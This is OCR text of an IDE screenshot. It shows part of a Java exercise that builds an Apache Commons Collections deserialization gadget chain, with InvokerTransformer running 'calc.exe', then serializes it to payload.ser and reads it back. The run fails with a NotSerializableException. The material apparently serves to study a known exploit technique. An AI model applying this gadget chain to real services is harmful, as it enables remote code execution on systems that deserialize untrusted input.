 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
1: Project
test.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
Ant
Database
Maven
74 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
75 };
76 Transformer transformerChain = new ChainedTransformer(transformers);
77 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
78 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
79 objectOutputStream.writeObject(transformerChain);
80 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
81 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
82 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
83 transformer.transform( o: null);
84 }
85 }
test main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException: java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.myproject.test.main(test.java:79)
Process finished with exit code 1
2: Favorites
7: Structure
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 226 ms (a minute ago) 81:49 CRLF UTF-8 4 spaces